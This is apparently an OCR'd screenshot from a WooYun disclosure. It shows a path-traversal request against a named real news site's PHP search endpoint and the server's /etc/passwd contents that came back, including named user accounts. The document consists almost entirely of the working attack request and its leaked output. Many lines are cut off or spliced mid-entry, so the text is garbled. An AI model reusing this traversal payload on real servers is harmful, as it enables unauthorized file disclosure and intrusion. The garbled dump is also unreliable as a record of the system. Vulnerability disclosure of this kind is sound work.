 wish.home.news.cn//index.php?m=search&c=index&a=public_get_suggest_keyword&url=test&q=../../../../et
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/no
nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:ope
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobod
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/n
/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Spe
ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nol
daemon:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:42
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin a
/lib/mysql:/bin/bash apache:x:48:48:Apache:/var/www:/sbin/nologin pm:x:502:502::/home/pm:/bin
client:x:504:504::/home/client:/bin/bash test_group:x:505:505::/home/test_group:/bin/bash svn:x:50
named:x:25:25:Named:/var/named:/sbin/nologin flow-tools:x:101:104:"Network flow monitoring":/
webuser:x:509:509::/home/webuser:/bin/bash xhndev:x:510:510::/home/xhndev:/bin/bash nagios:x
www.wooyun.org